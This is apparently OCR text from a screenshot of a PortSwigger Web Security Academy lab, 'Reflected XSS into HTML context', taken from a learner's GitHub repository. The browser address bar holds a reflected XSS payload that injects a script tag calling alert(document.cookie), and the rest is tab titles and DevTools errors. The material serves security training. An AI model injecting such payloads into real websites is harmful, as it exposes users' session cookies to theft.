 Reflected XSS into HTML context
DJumanto/Portswigger-XSS: Pors
0ae9007b0353778285f76e6100a80025.web-security-academy.net/?search=<script>alert%28document.cookie%29<%2Fscript>
Overview - CTF 101
CTF Home - CTFlearn -...
Asisten Dasar Pemr...
Keep Talking
(1078) SQL Injectio...
XSS (Cross Site Scri...
Index | Cyber-Secur...
»
...0353778285f76e6100a80025.web-security-academy.net says
OK
le Network Sources Performance Application »
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
Console Issues
top Filter Default levels No Issues
DevTools failed to load source map: Could not load content for https://0ae9007….web-security-ac
ademy.net/resources/css/labsBlog.css.map: HTTP error: status code 404,
net::ERR_HTTP_RESPONSE_CODE_FAILURE
DevTools failed to load source map: Could not load content for https://0ae9007….web-security-ac
ademy.net/resources/labheader/css/academyLabHeader.css.map: HTTP error: status code 404,
net::ERR_HTTP_RESPONSE_CODE_FAILURE
Activate Windows
Go to Settings to activate Windows.
Type here to search
20.04
KALI
9+
30°C Sebagian cerah
15:08
03/04/2023
1